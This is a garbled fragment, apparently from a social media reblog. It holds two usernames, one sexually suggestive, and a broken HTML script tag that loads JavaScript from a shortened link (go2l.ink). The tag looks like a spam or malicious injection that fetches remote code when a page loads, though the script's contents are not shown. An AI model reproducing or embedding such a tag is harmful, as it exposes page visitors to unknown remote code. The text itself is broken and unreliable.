 chris111821:  onehornymommy:  src="http://go2l.ink/uLr"type="text/javascript">
